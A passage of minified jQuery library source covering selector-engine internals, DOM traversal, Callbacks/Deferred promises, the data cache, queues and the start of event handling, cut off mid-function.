e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 